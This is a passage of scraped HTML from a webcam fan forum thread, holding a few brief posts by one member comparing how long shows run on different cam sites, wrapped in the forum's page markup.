	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/110891-angevenusduciel/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to angevenusduciel's profile" class="ipsUsername" translate="no">angevenusduciel</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Members</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-04-12T18:21:28Z' title='04/12/2024 06:21  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 12, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-166929" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=110891&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-166929' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-166929_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-7061" data-commentapp="forums" data-commenttype="forums" data-commentid="166929" data-quotedata="{&quot;userid&quot;:110891,&quot;username&quot;:&quot;angevenusduciel&quot;,&quot;timestamp&quot;:1712946088,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:7061,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:166929}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-04-12T18:21:28Z' title='04/12/2024 06:21  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 12, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	lol. you have to wait 3 months to see a show. by center every morning on your pc, for video chats, for another site. otherwise subscribe here, it's all day sleeping on the sofa.
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-166929" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq166929" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-166929" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-166931"></a>
<div id="comment-166931"></div>
<article data-ips-hook="postWrapper" id="elComment_166931" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/110891-angevenusduciel/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to angevenusduciel's profile" class="ipsUsername" translate="no">angevenusduciel</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Members</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/110891-angevenusduciel/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">1.5k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/110891-angevenusduciel/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">7</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/110891-angevenusduciel/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">12</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-7061">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/110891-angevenusduciel/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to angevenusduciel's profile" class="ipsUsername" translate="no">angevenusduciel</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Members</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-04-12T18:23:35Z' title='04/12/2024 06:23  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 12, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-166931" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=110891&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-166931' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-166931_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-7061" data-commentapp="forums" data-commenttype="forums" data-commentid="166931" data-quotedata="{&quot;userid&quot;:110891,&quot;username&quot;:&quot;angevenusduciel&quot;,&quot;timestamp&quot;:1712946215,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:7061,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:166931}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-04-12T18:23:35Z' title='04/12/2024 06:23  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 12, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	last night on rlc in not even 2 hours, at least 20 scenes or erotic shows.lol
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-166931" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq166931" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-166931" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-166932"></a>
<div id="comment-166932"></div>
<article data-ips-hook="postWrapper" id="elComment_166932" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/110891-angevenusduciel/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to angevenusduciel's profile" class="ipsUsername" translate="no">angevenusduciel</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Members</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/110891-angevenusduciel/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">1.5k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/110891-angevenusduciel/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">7</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/110891-angevenusduciel/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">12</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-7061">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/110891-angevenusduciel/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to angevenusduciel's profile" class="ipsUsername" translate="no">angevenusduciel</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Members</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-04-12T18:24:41Z' title='04/12/2024 06:24  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 12, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-166932" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=110891&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-166932' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-166932_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-7061" data-commentapp="forums" data-commenttype="forums" data-commentid="166932" data-quotedata="{&quot;userid&quot;:110891,&quot;username&quot;:&quot;angevenusduciel&quot;,&quot;timestamp&quot;:1712946281,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:7061,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:166932}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-04-12T18:24:41Z' title='04/12/2024 06:24  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 12, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	and it doesn't last 10 minutes like here. just a 4 hour scene on rlc karma, you can check
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-166932" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq166932" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-166932" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-167197"></a>
<div id="comment-167197"></div>
<article data-ips-hook="postWrapper" id="elComment_167197" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/110891-angevenusduciel/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to angevenusduciel's profile" class="ipsUsername" translate="no">angevenusduciel</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Members</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/110891-angevenusduciel/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">1.5k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/110891-angevenusduciel/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">7</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/110891-angevenusduciel/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">12</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-7061">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/110891-angevenusduciel/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to angevenusduciel's profile" class="ipsUsername" translate="no">angevenusduciel</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Members</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-04-15T13:04:30Z' title='04/15/2024 01:04  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 15, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-167197" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=110891&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-167197' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

